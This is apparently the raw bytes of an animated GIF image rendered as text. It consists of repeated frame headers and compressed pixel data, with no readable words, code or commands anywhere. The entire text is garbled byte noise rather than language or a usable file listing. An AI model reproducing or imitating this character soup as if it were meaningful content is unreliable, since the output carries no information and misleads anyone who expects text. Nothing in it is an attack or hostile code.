E9�@`1W�h5���?���U$ �t�YB���B �=�b�A�:ֱ�=�.&����t��@��}�ճ{�/������M�b�XĶ���}�kc�����c����m�Z��B����fC��u��<F�K���.cu!���6����m����V���l2~��c��w�lhѮ��M�@s�Ԫv���nd]��fw��=kw�J���op��[��5��U/W�;Z����p�+*�H��� ��/vkK���W�.0o����B��5/f �B8���hw��p؏��.E����v������g����l�%���&��=n�hwL�3z�� v�_�>V��p����W��M��o�������s�����r�Ǭru?<�ٞy�jNq�Ë`6��1�򃉫g���[�4,��Z�RW��-�ь��&��use��?��s�0�s��?���]�$�=�^�w�f������~7�lf3y�;��{ű���kj˲נ�u���k��Vѩ^�x]Mg����1�o�i.���6}h3��ӦN��b9C�ܓF���kk\�$M��N��]� { Ɂ��P@ �,2.���$���/��;�����V2�U���ҹ��yA��Ղ���	�����5����T<!QCǝ;��� /P�@0X��[��6A�\R_7�;����������Az�����7�yJ���p��yzA�.� ��v:�r ���V��B$[�>X !�5�a7� �| �W���^8�=g�?x^��] j�zꕞp��.�N��� t=�HR����'��K���u �7H�Y�x�����>A����3��(ʼI�ak���$����@�A�;��_H݅N����{>��[`�(>��%�֕OozӢ��/�d2�Y�i9W~pz~�{WWG~�gy�w~�|�u����\���G �u���+�l���Wq/�M�w��@a�G	H~�}tz����G}�@�t��v�7u�n��u`&Hgo��&�{�d�6g��v�nr���~�GW`~!\2H|�L��aFX� l_w D���[��w�^�6^16}���qzh�\6�hp�f�(��y��pI�qW?Ȇ�q�D��qm%f�uJ����'~�Z�E��r�l��Y&w'Qt����q���pw2X����%a���f�� �p](}�'{p 8��	(�j0����}b(��qO�
C�y'��q2h���p�8�x����y���x[���7����q�pw��^�g�e��}%q�Hq�荚���&��$ajvXXk8��X���"AGg}�}�(~	q ~Ў��p{�"Y )����ՉA�\֓�s�W�8�g�֋���3��JX�!�D7�#r�w��t��s�w�ne��w�
Hw�t��X���eZ{�{ЅA�b���@&��X�yg�M�[� gs�p%�W��~���@}\G�︖�~�W����nG`(�Q8�]/ ���q��O��XYN�d�\k��Fp�a�!��������ItGqA�����t0�QX�j�6��x�靿��_�E��E�Y`��l
s8F�%�8Wm�g�
\�qy��Y����AH�A����j�X����I��Џ���gg|�?h�[&�9���|G��!���H�Q���]�����v�f��z��dZ~��zZRI��I�� �8�JtI�a�#Z�����&_wX<H��`j7WZ1�k9����/���� �XZj�8�Ad%�/���uVg2g�_��)�
�qJ�A)�ZEw|�wzj
���uS��!����{P�&Xq���	u�q�����Z��"Aw��V�Uw0t�:�J�lg��	b�'��]Ħ�O8�$����`�!���l�iv6sWf��a�7�_j�)zU���x[} Wq,�����J}�i�q���������5����I[���ɪ�d0|{��*W2�A��)�o�yg�י��} �V٣
�w���� M�|��]��u��ZgX"������u�a�]�jlVt�`�Vm�`W{�^�jaĩq�EW�[L�~��t�
�X�a���gb�i��Z 6�V�G�HG}cG��[�dHc�J����y�
��2����p�G�1��6+\H[G`�{(�"K��ʢGV�#'y�E�Ɏ�v,��'�/Gc�V�a���e9��	u�CW�f	�CW���Z�Sg��
r����&�%�/pq�Ȏ�E�qz@}�qW�FH����M���x�
A�L7t�;�U�d���u��<A�������ŧ�jۻ!u��=� �h���h9��eI���[F�?�X��se�i�[���PZ��[�p+�Wy�~�YG�2K��p8��v=w ߊ��0�VJ{/Pv���:j�8�	�c�f����
�x��`g~�M����j�/ ���u£٭���G�q"�s(�d�bɀ���Y*y��\�`\a\�X�F��lG�A�~����t�0�y�a�5X"I��|�8y�9y�U�� ��)��� ��vj��Vɐ��`���e^��Y�|W��^��cƵ�,�?��@�\r��t�{�x��V�f_^�Q�����Z+�*�y�����luEc��nVs�eS�%��]��ڻ��y�o�[���l�������m�\e������Q�h���Yd$o��j�לˆ��nж^�w`�UG|�l�lڋ�'۠z�͹n���/&��s�I�����#�V�Z}��<�2����h�����`�Y��gU�n ���q|*^o����2ڲ��Ҝ�͸謒m�|��I"W7El�b�l`���,�`w�WS6ƴvΜ��#r�6��;1�$=oU��i�o�������x&m�,��*;���fv��y��l�%W7fi|5�����j�x�����&}j�кEY�5�ͪ���t���iamx�le]��Ȫ-rP��,<���Ü�Q��WkI-��quV�V�*�������ګ}��K����ƶhݬ�Of�m��lι�4�N�.Z�$n!���ὠ$6��9�S}��%�3L؅Ӹ���M#��'���g�	1���Q�����)M��(�z�gme��K!y��'��&aܑ��Ǎ�=[��o6qD�`Zu�\�Ԉ��> !� � ,'  �  � �	H����*\Ȱ�Ç#J�Hѡ0rZ���K "��*�I��ɓ(S�d�O�:I�ISI��͛8s��/}.���I��ѣH�	W�����KJ��ի��`
�ǂ�bK�,N6��ի��뿎|e��ȥ�f���Q��YeE���E�*^�x tp@5�LX:�m�Z�C�j�C�.zn�atE��2�%�:�M��MO���(ޕ=)�c��g�ȓ��U#�� ���.�8r�C�-�2�=���?1F[���I��</v�˼�O������ j�<��'��G1�Ӡ~�7�?��He.g:81P��,�<W!j���H'^��qr�0�}"�HK��݅-��с�u�9o	D��H6&:(���<vDs9���
��6�"�%��^��a�<��Ett�yE�%ri�_֙��T�^���[�	�Cgrd����5U>�!0�s
$���Ɏ�$�iUGN��+�ك`����n��Qn�O�����QVգå��zԫ�2�O%<G�Aװ�+[�&k:�0�����c�|��&�R��'�&P�	�0�*�-��t�?d�'��x)��o%���������
����(�RP+F�Ű7��G<�TWl�u H�X��� �_�$t�?�rA+���@E����Y�X�'^J�p��Ţ�w2�n}�V@t�v$bOW=���8Nl���d����i B�-�{j��O���6�]���sK�7%���Ax筫�!���"k�-�D�P,!0��"έy���9Wky������9��������@d����t9��>��X�w8�,0��ܒ��?\��9����QH3��/Y����\d-��r������qA�x�`���]��Z�(�������D)��b3��ra�@N��tU9�D@v瘉/��&**�@���@n�ۊ��>�i���š@H��d|&L�
W�����0��gH����8̡w�����@���H�"�HL����&:�P���H�*Z�X̢���.z�`��H�2��hL����6��p���H�:��x̣���>��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�IL�ia���@��Q��.tÄ́�� �8�3	r��$�/��n��N�$����@h!v���&4wqM���af��}�c��4�A( $�НA�;u�N���}hC!
ϊZ���'=��n
ğ�d&/2�*3��L)C�Җ�s�}�E+J���Ԑ�N��X\����?J���#-)8M�җF� ��Cc:ӋN��X�&=�
�dt5�@k7a��c�T��HjZ�zԵn���kJ�:թ´�x�jM3��d�t�~=�.�)V��Ù��bƪխ%%^S%�R�:թ�hUi
׬fu��i6�Q��� =+H!�V�>vw��*4J[���U�])_�*M�v�a%,�;T����ulc[�V˥!s��m�������ho��Վ�c�q��L�&ձiu-l'�Y�Bu����Lg�]��շ>=lp�J��5��]�yӫ��
N�Wuh]�Y������_A�Ӡv����xS�\�*w���\e�kW�H��Յ�J%����"��K^�r؟pd#���>��9qu,�gw�/��a�[Zg���%�@��������S�
� '�iA��
�A"���?@f�L6��{���e���{8��_0S���H�i��m�c 胆,�$��9nn3 �T�!� �@�aM
p� ��ȧ����B���tAN=R��ϴP�@, ]�s���jո�w�F�?8�M���j0�*�Z�X�̝�C�0h�\��V5A~*k���>wO�}Vo:�#�qA�Q�T��ݵ��.���P�y����%|mbd�6�����F����V7!!ߴB�M|`�1w�˝���$#2��-�������Ր�d�{8�.r]��c�E�yA\�+7�̈&H�B�] � 4�G��]f��@��&�A4�ꑨs�e'5���|�/�4DPߣ�Dh��!M`?j��aQ�5c| /H:Am�C?��T�x�=��JӦ��@B>o5��b��N��KdΟeh������/����pD�T�	O�r'rO�����2,(��7�=�}�[-�s[������n˷�8HC_��`�7��8Ѝj���M��l�/|⭖G������>�\��?`��w<���:�� ;��$'s��
��c�y%�W�Do�ЧU:ul���f�p\"�v
'i�vm� ��m�qg��ކm�7f��ug�xʷx�m��
mF�G��|��t0�Q�$k0��ФU*(�'e��a iqu��n��wRwt[�S�Wj��O�~%A
f�Mypt�waXo��zwo�g�V�h���Q�ԅQ�Fem�}D7� I���灸�}�P@w��q"�~,��N�$|���t����|2�|�r,�d���&t��oWw/0^8�O%Ee:m̈́q ~�j`�t�}AH��mc8Z�q�N ����W�&��(j?�[�y��tzX�q �V^�s<��av�t�xORw$Bq"��7�gb��u�
� ��`��'�
Q{�{,�k�cUb���8wA����i�����Rgr�N�Vl���Fk��n
�m<(t�����8�HR�8��v�0g�8x����j����_�������T2Xo�W�	�n�`�aؑ���P�gQ�&��Ў��i�a�5`+����vix�3)q?�S�H�q ��m<�frhSGy]�v}A�yY�eMl�N�t�+�@ZД
��n�Tq�!�x'ي���>�v4���1�j]�j�wXTy{����Y7bt����FP���G��u��DMQix��e`f{�6Z$�e���m������半�jPO�
}��$�r�gO�	��F�P�r��괅e����xteq�	j �j;5s	A�Mw �w���s�׍�z/wt"x{��\��
q�0Ʌ�r�X�)WW����B��1��!�����6p-p� ĩs��QmUH"�V�6u����A���j���qɝE	o�d��S���i��0�Fm�ɕ�8g�p pL�w%!w�אs�	��;����N�����6a��U�\��hF�Zю`&��)q���S����n��o^Zf!i��]v����Y����ihzl�]��D�Ƿk(�=Ǎ�6��D�LZ�
�a��Pz�w{ꢩ�f�!�+����%�3z{[J�I�V��@�����R	Z��0Z��i����T�ÉVFx�V�����~��_>��0�ʹ/`��2M�z�A��׫q�r�Z�Ao*��*Q4�D�iY� �e\u��GVI�Xنc)�s�h�Qzx)6�d����i�$�)w懑d�SѺ�Wׅ��j�J_�5[Sq��e�ʞY��X��ns�L������κc��	K}���q𳅗�EIxgv� t��x��I�����W���+J�zSmFj�c���#��A��eV��y�Ʃ�a��h��{?En�pt��mq�Iw��Dw�v�+y�P��pm( kVK�{`�g��xS�0h��b7yO�$�9l��D��x�\g�V�����z�����G�����*�J��@������4��i�ը��j��m�ĵa�:%/�f:z�Gg��l��L^���I��S�������Y�`v�P�4J�\��!��J�y0w�%�q [ŷ����犣�o��`x��
����H����{ �	J��k�J�(�n�[��3��u_�
�OM���o�����љ��{��A��;r0�~���s��T�E��8F�Õƚ�ٴ�t\gi�L�`��	��@��f��8�Z��}�e[�F{Xt�e�XlE;u%˭�
�6E���*y"Af��yqJPL璗vm/�G��y�Q��
�/ Z}j`��e�i��_�e\����p�
�)�ջ�۩񴺻j����
��j��Êwkt��/Ք�Д�T�KY��DDfU>�]����]�V�E�6m�ڍ�,PW��m�l�鶪\)��&a�d�EXKfV5e��}�UT���y���ʳ���|�,�lk��>�x��b1�_�U��e�Ŋ��z��5��Q�	���������E����Ea^UaFZ�U\'5���_r�#��?Ơ�U�<�l�q�E�Y�l�b�͆��_��vEȿ'�����W:���u'1���(���oڼ]-\b�dd�6�z���!��$��
mF�����\�x��ї�/�S4Mc�`���ۿ��$?ɠ�)��`��D-]�g����W�GX�$���_P&e:���(�)�(�^�Ҕ��b}���g2g��tM4=�K�h�tc���B�ɱ#��]֖�d�>�d~�U^�_�]c��k�pH80�7V�ٮ��z�%F���YX��U36V��8}�[L0��\��a���}���id��[�n�ea�%��Eڿ�R�<�`"�Nŝܮ��M��E�6�ك-��la���Q�f�s]'�d�G�<��m�M�ٱ��/�Yze���W�\��`��aq�̫B�ry�[�������yM�H�Àƨ����uO�lch��ٝ+�Y��hx�N�|�|M�^ٚ��/}d�ܨ2&�A�a�M��4�7 !� � ,'   � �	H����*\Ȱ�Ç#J�H�b�Wt!ze��Ǐ C�I��;���h��%cʜI��M/^���G��96-y�I��ѣH�A�e�J���x23+�իX�Jtc0ƣ����K6+�����QTG^�ʝK�$:��z����r�"�L��»�Z�t���:��0eʰ��u�%�����N��Mg	�Ө�rnt����Ry�6��M�۸er���/\�!��/̔)��[���K�E ���Μ�.���I���?1_T�����{��G�O��}��^w��R����p߀�����1։� ��3V(^~����g�y�`i�Ԋ�$�v�?q�Ã�2O,<�� F2�!%�xډ�rF,�#�/��mox�R):6iY>�t�@~D�@�@�Ce���sI#�u�EB�ЦC=���9`�Y�2p	�<��N91	�<�g	�	e[B �$�0^P��A��6��q�A7x���D ����9Y�Q�@��5�?����@(=�Ӗ���L��Z�ZD�E��e(b�_���:�S�4��j�C�#���!�4N(�OU�YmA�x��@�\��C�2�d0Px����7q�	Ձ K�»C���ZD%�&,�A�2ԋ�(N��E�R�B��B<���/C���W���	���,��L=���,d��������˷�s�@3DĪ����T뼴@�4������ U�Ll��̴���;PMB�$^�{��%��q5v����K�	1t\�F`@EWy�޾�|f��%q��g\��D43~-�j�@��9�.WT��)2��P棇�^?Dd��^a�)`��FL�K����Gu��D/�{]����	Fs'�8���s_j��<�Al�OǓ��2�'{q�����,7�@:M���3�ж�?�9��jQ@Ɓ�G)!Ȳ"�(�����GA�e�J>�\�&:����������Df=�
�C�ȇl3t���$/��j��D��a�@|�����0�G.ń�� =�[&C�L��J·�R��] �ʨ12�o\ld���8n,���H����� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �H&��C'A�2����b /=HJ�C$n�)Ahj҂䁕� �.h1ԡ~�HHKc��c4��iA�����A�-Q��U��$�A�jRu��]좤�8T���Hխl��Q�ZT��5�1�X��׽n��d-�Y��֨���ه#����fի� B����&5���,YwQV��u���SG
W��!�p H�ʄ�~�,`5��]�$㳷=�.Ԫִ���m�k\Oˋu�9- [�W�����kRK[�z6�/��o�
����-�p��\���Q�l�D�1W Ν�d�\�F���,g?k[��⬢ծ@J�����=�y�K^W��[�/I.kY�z�����K��d<��i�h|`�Ju��H���+�3w� ��A\Ka
ӕ��ݯg��a;�U�)x<�/X�Gf��K׎�X O��t+{������0���[¶��$.�xQ|dڕ ^H�[*K�����,��[��M=,i�,�$Y�+.s���5����+us,�ۚ��sI��g=�l%��S�i3�	؃rՁ�A$�6�@N-X��  	c�����!2��@�=�Z���qe�Z]���T�;�I��zFl�ɛd#3�j��?��t��FHI`l������]�d[ x�H���>�Z (��!�m������e�z�}�C��G*
B�W���a5�i�z:!i]�@��j���;��=ko��#a�}�V�JD��/-6pom�|��8��+|YCS��_�s��jZ$s��JNȷ?��u#�7���]r����ȋ�:W{�Lg��7����j@�?���!�^e�G�!�7��ִ��kq����t�r������G���
�t\ N�:�ˊ��:��.?�}n�w�!�vsR����z���H�]�/d�W'ȷr������g�y����G�~u�zd����R�n�p{V�5�#��w��9ǹ�G�m��/`��?^0th�5�GOD� ��W"��),�}�P�����eol��{|P���� w!Y����� w����`�7r��q�fz3%tWd�6m}'n5wn��w�}�G�'|�T�oB��|�v�fv(s�}۶f s��WbEo��y��`Fd|fm�'h~�m��
�v���0�}�y��t�x�g/psgGz7H
��@sf�m3Vs=�7��'8~hi�FZ���q�
� ���[XrP�4�{�s�fr�Y��}�y�YG��m/ }��An��7��wj��_�4X��؁Af��z��o���tPu�G���xE8�����}����p`wjix��V��n�gn�����el@Z�Ɓw�wz8m
��f~	���H�r�s�7w�Hj�G�Aږ��B��0VdՌ#ws�xs�80jJxw'h��
a��ǂ�����u"�~_(���3���w��&Y�(�xc��<xvuf�6�zIWp��X���;	n����0�R��c:��-%w��	q e�
ixk�ax7��Wg��h�&^��G'���Fz���=k�`��
-�o-H���UA v��/��e����a�~����\��Y��u!A�XdLHm �`�̷q���N�ˆ���/�]i�J�RBY�K��LgpjV�"cx ��p��W�&�d�U�Y��nPu ��o_	�6qF����Wv�	k�X��|Q��
����	Ay�|7�TiT�f����d�Ir��FeW�}9��@���_flh���i`�搛I�	sr9Pk붅�ǖ�� ��goG_�W0c�Ń�i�&������Y�|+�R��
��f�∙bI�7�z�ّ�Z�w͘��x/�qp2�fY7ky�\7v&������XjluE�H�#��%I����b��zy�w0� �6X]9�[8�dzm^(e��ql ���%�Z��{e�	��d��*�s��	����1՛�֗/ {.y�h7皴X7wW[��ʩTj�3'�	qv��cdE�Z� 6��%&�z���9�$������gl˶M���=٫�� �biv�
�Uj�k&��F�9��ઙ�mtz���z��iHFme��J���~`��vX�Q���ɤM�|w
_��f]h�!s�%��
o|�g��Pxlf�jj��%%ǁ�p��j���w��q�ʑL��YU�pU��M v�����xw)Xn�ʥ"������|��
x�>��/��]{�
*��ЭzVȖǰn��g��w�Z��vo:�S���L��k}pV�;�Q7�����8��ŤzYP�S��&�0�K�x6����p0�@h�����Iq�b{�VU��j���S4Ŷ��_��Zy����=o��r�3w�={�h�Q�o��f�� ���A�V�{a�2�wLX^�:�k�6u>zfY|�9`����=���+/�rq�O�>˞Sʺ���x�f��WdUv��Y:�K���pUC���9��hk��~�����{5����,�n���՗����8���e�|<��|�X���~ۉ� lG��x�6�`k6�Fq���
��ʓć��4\��U��qJ�{r�yF��TZ��w[�m0TH�}��'��i�V{٥���X����S��|����m�����!�ᛖhvX�>z{���ØZ� +z��pigdM�~7XUUsa������K� ��Qs�
osY=<y\�Y�5�#aki(��k��T����Y��&Zi�VRş���h����tU�� ���0U��6�� P���z�.y�F�el��G�����\E��k��Bc� �����u���Yeb@6Z#���t�`K8�*\�ѝZܿ��.̰���-�,����]О��ܧ�ʯ����Їk	(]
��ۜ���h}�rI{e;֍\�lA�g	p�~�`)��{���j�������u���1��K�v��q��SVa��s�_�`�E`I��3���'�A�ɒ�X4��G	z�gFk������T���뺭e����a;�]����v�㪠HG�E��a��g��Xe3��Vb���냅�Ӝ�nF]�J���[���hU�7�ǐZ�FA�	SK����ٚ���Il�F%Z����ڳRj�'p
gXf{���x�`�XyX�P]x�|��6��Al6a9e��?=�̭�:=ͱu}-��s�a�b���s]�O�]�$Q��������q��\5����i�g�ф�s\��!�֬�eݕ��v��X��L��t�m�#�ަ��a=s���cW��mh�m�kmes�aم���g���5y�3�����]�jTƍ�=�?�����f���������V[��ݒV�U5�(=���qrf���&������-�.݊-V�gݸ��u&����)�����9�W(����������N���6ݙl�!M��f��(t����+[����Щ��3��S������,��v�A�ᔍ�����a.�G�>��������ǭ�h���������l��B��m�����
��	�3��O��R��Hu�ׅlG���5S��X�I���b��L��M��[�M���66�rF���?��3�0*����!֚}�n�M��.e5FWn�cFb̆g�Ő�M !� � ,(   � �	H����*\Ȱ�Ç#J�H��?/1���"P�ŏ C�I��I����A�@���0cʜI�f��Х� �͟@�
�0e#VD�*]���W:��iJ��ժ|=�rJ����K����FE8+���p��M�.�]���j�K� ���
�T�>Pp��k�._������I"�	k�,�?P����":����̺�I;����N�������^�o����ȵ�� ���ǅ翬^��!P����9��."��-#�?��':�d_���Y�����ore�tz�ߟ}s��A6�=�ؓW'������߃��qW��5�@���jS�ᇚ-�d�2�]3�,#���t�⌄���]�Z�u�@l���8i �84&)�/\��X^^L�@�Ā�@x�E�V���cy1_}8����e�t�-a�?d�cǔ`�i�n���#v��h�� DLҐ�0��[���InD��A?nbP'.$����)#��!i�U:��8-�y�9��fʛW��+Ex��J:YT3�A�u7�=H����A�K�yM��f��,v��P���@���K�rF�\�Ϗ����,�$�WYd�A����)0I�9E�k0D���, Q
N,�C��+P�M�1H�#M,�"��* ��(K�B��rD��r�?Y2B�d��<432��l�A4I����?����8�T��!�LBfTЪ��2K��L%�`�.��@Eʵ�2gpsC��P�����އ���"��2AV����Ā$�\�S+�`����3��N�Q0�:�t$�
�����9s���eU������/����4�;a�A��>9��sM�@^ܜ����/C�U����e���<��w�����?ׄ\�P��<O����k�K?��Ͼ��>�[D�?C��+��������E�X�݇ ��h�����K�U�"�w���ɠ�¡�lmM"Ԗ&q;���F49^(1_`��8��I �����@���H�"�HL����&:�P���H�*Z�X̢���.z�`��H�2��hL����6��p���H�:��x̣���>��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6�� XT�?	�E"΅�ӛ���?Թ�x3�@�?�)�c���g^����q�CZZD�h�<�iO�4���T��Њ�âAgEZx��(B��x
d�	�GJQ��q"$U(F/jЋfԦ8=�AC�ӏT����HG
NXس�(��?���
$R�'�1 ,q�2�)F	�Q�zu�=��P���¬�T�7aaTt&����@��T#bU�7��MqZS����]�X���d�3�H�?�Ʈ���|k]�J���Gvſ�ՠY��]u�U�~��UlB�Z��u�m5�;[�R�������?ܱ��V�8��L����5���a���]�¹F=�cKJ۷�ֺ���?�QY��5�-AkZܿz��=+k��ض5�蜭d�[]�V����`hbQ�j����kq�;ֳ.װ�e�{��VrV׶,u�}sQ
�V��ox7���קN�:�k��ձ�-'JW���j��] W�J���� �:+T�6����t�`�F��qŭ��{XP���.(0�����-H�)����{�r���� -d��P`�.B�kZ{�Y {�E>�|����e�l�a�u�~q~�� ���������P��I�D����d��A@Mi
��&��2��a��h���Ȥ�zc������?&k@z p�KZ����J�pncl0���t�-=U���uAtam�&{PA�`�ȴ�����g���� 53
�1�y7Dܘ�vq���s��d����R��M�u��k�D9$�gs���Ow��0�����Ә�8}R钗��`�մH��a{����K���e+� ]�2A0�*�"�Q����X[�x����P�:���@Pဍ�8��uC0���,w,�U<�#��FxA���H;"X�7_ ��@�뮻A��O�c[�׾xL�zi����Nw��7 􇤢���@����P���ȯ�]q�/��5�����Sx�n���u-q�|�����J���m߶�O�Q�����~P�7�I/o�u�끨���>@��>�#C�0N{B��s������+u�������z�S7w$wGAe�����]_�j������{�P�R`o�FV�^ul�whfzLV~�k��zنfk�p�FNƷi�q{J'�w�Wt�t!T �q��qv|·��x�g�n<W^^�r�o0Gv-6s��}jG��{��x/�Vt��N{gx�e��m�+��w 薂Ɨ
`Q/p��w{|�F�g\�u�mb�X*fhG&(��vf'x�:�v��ݶV�`�&��qZ�X\H\�ĂBE}������V�b��H�� �R�fj��y/�P�PEU��G�2G_��dI�v�W�����m�W�x!��2����C�2�lk�f���WUn*ǆ7m����U}'u]F�d{hp�7@g�F����ڨ�[XW�h���P~�7��f4h����E�X��j�x�ӵVfg[����ׇ�Ԍ�؋�Ď��v$�u�7b	ER$�"�;5i`7�$G��m5�f��f��نy�j I�p��	Yl2w[�Xz��v� }x�wI���~�P�m%�MGi*�A�AuP �O�G���p���uYGiӸfcIi�`mjfu�$��/�r���F[0�}
{�u������؀Nv�O7jW!��Nq�8R5�Wn6�:�s/@���ŕ4iS���;go�b�R7��ٶ�0R�\�t~��M1wR�5{8��$tj�p�9�H釔�e|I��x��k�xV�����~�Q�qj9�f��k�֏d\l��P`|�7VGe�&��z���F�Yw�mEk��H	�p���\�`u槂���q ��m�UP��A	���Q�)Z���k(��F� 9�y�
a|ҷP�syXpJVs愁� ]�N]i�_&um��9j�IӨ�a裐)��V�P�e�ީ�!{і�%�1���{fR�9pX�����`s6j�x�5��ǟ�x�#�{�BZ{�n?e�V�ns����9����f�E�,V��v@9���w����,��w!��͵�u�֠q�\q��;W�H�gq R��k<z~-g��hd����l�9jPJ�X��lu�G�K�OT�m�v�koz���B����E
{��
��x��nF-��e*]���*�����`2�,�v�I�䛿�m&i�ٶ~���>�N�{@
ym�Qy*g熧Mfٙ�`%`�Y���ב�[&�O�p����׶V9i�T��(���~�q~@�	���)���xQ��aX��7�;f]�y1�VǏ��5��Q`ep�cz��w�pΕ�b�(j�z� ת��M����y���h�X���c�9Wn8��֑�Q� T	�j�z��xP?���_?h��
{Zg���kk bʩ�Pn��N����peG_���J���V[}p��Ł�DV{{W��6���w���yq5��W���~TF��ESq��#�kg���W�R;*�{fa�qp���`��/V�k�!(Osg���e��� t=�e��E�\�Ė� N�KxN�'��H����VQEJ�Z��g�ۣ~EPm�S��g]�hP��'ZvI���A�ũia��X�v�9��Ъ�˻�� �jm�;���������{�()n�	�,jf�k�i��Q��OT�bKt���xv�ح^��KN&�r jb�xxnl�i�����K�j[j��Z�z�f��m�[�9���� ��qu��)aig���iW�?\�i��¹i/��pw����ǲ��S
��|����k��DPQ,k{��`j��fј�Ev��8lzɻv��}29�mL~�����beljeh�՘xp���\=jm�/�W5��V�� ��{ y֑�_}��ix~0���߈�:|��} e����`���`���!�;vV^����[.}�lt�L����fj�_q�=�!���f}P���\��V~P��
�4Ɓ:z���fb��͌e��!�������>��й�Ϩ�M� �n�(�fI�"\���E���@��C�^���X��^�4�vI�ʌ��8O���za��ǜ�9b]W��$�������_�W��QV=6�h�`��o��`.���}+z�1A�a�"�Z�U����#�n�&�w�3���`&V�E���'f���>�A��L�^d�����e�+��\:�_��;T�P���5}kEd�T�-f�Kj]��葢�Ԑ]ԥ����1�jR]��m�U��ә� F`�Z�X�ŀ
ɿܪ��m���Ty�m�m;��ѽ͏x�����Uڹ���a�%X�UX��^�����6��4�Ò���'��+� �ݝ�u^{��z�� �ZǍ�?F�u(�CX�օd�M������=Pˊ�6�᯻�����^��˭�/����1����~mca�^�����߭U�=\�e�"��	Nb�&d-O:��x�7o$ݙ�M��}c��z�Q~e��=V�t��eC���[Wo3�a�6��ޝ�^����m�A�\o�c ��
��e,�o��41��x��Y`���J�}�^���)րۚ�A�Sn�.�1;⺻��]�!��9-��VDR�x�m�o���倫�?�r�%��{?Q~������U�q|M��5⦻�
nX��r�����
��N�6Fc���"U�CUV5���M]C !� � ,L  �  � �	H����*\Ȱ�Ç#J�HЗ���(j�ȱ�Ǐ C&D��_'1D�\ɲ�ː��h��˛8s�d��_�<*v
J��A���td��ӧ+c���S�0d j��աR{��"׵�Y��b�����Fp�hAt��N�I8˷/O�_�����"-�2�!��#{|ۨS��s=�@P��Ϡ�K�K`,_
����Ŏ/�z8������������I��M�,�x�|�CL0,AD�<yQ ���������-��p+/�גW`���?���x�3}���Ξ}{���dp���D��r���`�!�b�tP�I�< ��:����S`<y��4���A���(��?hB�/�C�E�p�@�#̃���t)����h$H�t�?I�h�@Eps�t��gd��\�4g
$����Ć\t�Q@
��U�@|@�E�t:DD��E��Qt�"�U�YHkt F��܉�/�yX�u@���vR�T�9�AzjjG��@��q���^�Ҹ ��LB�!魷ʑ��� �n�&�0Y@)k<*+-C�By�/\d9m�Yu�@�r���y���?��(���@�t��?vd�.�\v��?dpWD��z/��5[�X'��J� ��hK�jO˽�q�z�X��@���W�@�I
B5Y��Y�a�/���? �՝׌(om���!Dl�C��A�k��I��7����^�j=��OI,�֯���@�
d0ٞ�B�
.�mj�r'���!@ݞ
��4��
�4�tbA]�������ww�9�\|;��ggP�哦�E�s�e�
-z��n*���:�N|�:�`�n��EI��������/���o���'����7����G/���Wo���g����w�����/���o��觯��������/����o����������� � H���L���:����'H�
Z��̠7��z�� �GH����(L�
W�����0��gH����8̡w�����@���H�"�HL����&:�P���H�*Z������t�]��6`Z�d�,���.f� �H �(�>�q���6@��~4 �H@�����?t�4r�s|����� ��� IHNn����@8yE�bh\c��J����#"�W�Bd��(HC�r }Ld"�!�a�┻�E�SI^$�����?f�GX�w��-�K[����&1�Y�a�s��Hg:w��T���t%/}��w�$�6E���M����$�:�NT�"�#{�H�84!���Onv����@�9N��"�Mg2�iP��󤪤#3_)�y�c �h\7���QZ���$eG�ѐ�s�%M,��N0����c<��D��)�lY�}Ҵ�ͩ8��c3��LFP�̅U�^|�+�*�y�Un���L�Yլjt����G}JR�
�GU%R[�T�6U����b�f՚�R�6'N��`�ԫ|jIѸ����j]*,��Ųm�W%]�:Y���y5&_ىJ���L*Cט�����|kT)⇄82"�� A^��nS!dT����0����jk7J݂Ђ-�)Ij��
V�}$p��f*v�0�(�F��w ǵ�r��Ŀ�67�
T�A���tS�K�� �*$B��V�lB�YXѲw τ*|A�ܚ8���b�2�%���?��&ıэ�?�G�^����gl��!�x��H��׋�ekh�k��vd�-H�W����=�=�t�
��!<��VCrJۢr���<�`���R��o��z|����yANl�-d^�G��c��� 6榀m��="�'�AB۠U�ʤ�o���� Y��?���A���� ^�Hh�@;��x�t�G<N"�nAz�����>�@ȋᅞw�rT+{Y:^7��mu�1-����A�rY�h�#/�@�QA�aSU /(�?i�TZ"��f����Fٰ���ph�ܗ����@�L�{d��/+�VC���8A���.���j�e��Y#�m�Q��R:��u-=�,�qw� �b�k,f�Xy }���hyD|P�i!c��!Ҡ�r*��ڻ~������ۜ���<gO��^�XG����F��v�X� g�C-]�q���/�;�éF2������+�R��v�Q���/-�7��p���	��E���xA��Ll���t���Bd$�w��|�އ�F�v��2O��?ϵn���^��9B�{D�
�<�n�0�Հ|��!�M����D��J��Ƴ��]���7���G���E槿��J���8�Q�cGd�D6�X���8�:�}��vy�p"Q~��HKvxw��t�b���t���j����gy�F�~%s�Us�{�'M�p�km��_�N=���\��s��� �K��K�@d�0f�|A�K�'��}(HG�vX�W�Qu�z�e�b�d_؀!�÷%�����H��j��z�DF�d#(MHfm!L`�S�x	��UX��sw�VÕL��h�h��h_��WJ-�u�]��]C�w�gSC�uQo��lAV�j�d���,�sab����dZ��\�dzwc�j�c��t�K"�[���)5Xl$e��^�Xt1~#���Ńqf�؃
A�X���X"�d�gC�Ḅ��-gd��rAV��Y)%��6e�e��e~�8��z�e����(�:E`8(�����vm�%���Ɗ���e�	���k�T�:�QP��xזE�6��tj� �ŀ��������z{ �7�H�Dc�X�q�nlHk��8��URpVpR�TX�I=�
08�ay6�bj�z�6m^&P��W"ȓ�v���M�dzC]Exx(x4l���th�VVe��}��X�hn�p }�~��~}T��l��Z�\�&��h	�b�XU��f���O `�u�z^|ؔ����R�9�:��\(�q\�:�\a��i�y�g����Єܴ���I�9HwG6�U<�cu(j�w԰���b���E��r$���R����e�0׀}�j��F�)��Wy��I(s�l�	���K/М7Y�"�O͆��D{;�gt^�����I����g��YMV�J�㥄����yƉY^��C�w�ESExp
Ɵ��!I�Qߵ�fGV��P
